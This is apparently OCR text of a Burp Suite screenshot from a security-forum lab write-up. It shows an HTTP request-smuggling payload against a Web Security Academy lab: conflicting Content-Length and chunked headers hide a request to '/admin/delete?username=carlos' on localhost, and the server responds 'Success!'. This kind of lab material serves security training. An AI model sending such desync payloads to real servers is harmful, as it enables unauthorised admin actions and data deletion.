 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST / HTTP/1.1
Host: ac1b1f991edef1f1802323bc00e10084.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie:
Content-Length: 78
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
foo: bar
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Set-Cookie: Secure;
HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 8
Success!
先知社区